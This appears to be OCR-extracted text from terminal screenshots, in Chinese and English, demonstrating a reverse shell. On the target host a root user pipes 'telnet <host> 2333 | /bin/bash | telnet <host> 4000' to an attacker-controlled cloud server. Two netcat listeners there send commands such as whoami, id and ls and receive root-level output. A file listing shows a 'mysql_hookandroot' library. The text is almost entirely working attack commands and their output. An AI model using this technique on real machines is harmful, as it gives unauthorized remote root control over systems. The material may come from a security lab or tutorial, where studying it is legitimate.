 root@ubuntu: ~
root@ubuntu:~# telnet 47. .72 2333 | /bin/bash | telnet 47. .72 4000
Trying 47. .72...
Connected to 47. .72.
Escape character is '^]'.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
telnet> �
?Invalid command
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41722)
whoami
id
ls
执行命令
FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.49, 0.34, 0.34
CPU 30%
内存 62% 1.2G/2G
交换 69% 710M/1G
内存 CPU 命令
90.4M 3.7 AliYunD
337.6... 1.7 mysqld
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [119.186.156.153] port 4000 [tcp/*] accepted (family 2, sport 45450
root
uid=0(root) gid=0(root) 组=0(root)
a
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
命令回显